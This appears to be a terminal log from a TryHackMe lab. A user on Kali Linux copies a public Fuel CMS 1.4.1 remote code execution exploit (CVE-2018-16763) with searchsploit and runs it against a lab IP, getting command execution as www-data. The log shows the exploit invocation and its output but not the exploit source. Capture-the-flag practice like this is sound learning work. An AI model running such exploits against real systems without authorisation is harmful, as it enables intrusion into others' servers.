 ┌──(root㉿kali)-[/home/kali/Desktop/tryhackme/ice]
└─# searchsploit -m 50477.py
Exploit: Fuel CMS 1.4.1 - Remote Code Execution (3)
URL: https://www.exploit-db.com/exploits/50477
Path: /usr/share/exploitdb/exploits/php/webapps/50477.py
Codes: CVE-2018-16763
Verified: False
File Type: Python script, ASCII text executable
cp: overwrite '/home/kali/Desktop/tryhackme/ice/50477.py'?
Copied to: /home/kali/Desktop/tryhackme/ice/50477.py
Users
User name
admin
┌──(root㉿kali)-[/home/kali/Desktop/tryhackme/ice]
└─# ls
50477.py requests tcp_scan.txt
┌──(root㉿kali)-[/home/kali/Desktop/tryhackme/ice]
└─# python3 50477.py -u http://10.10.136.241
[+]Connecting...
Enter Command $id
systemuid=33(www-data) gid=33(www-data) groups=33(www-data)
Enter Command $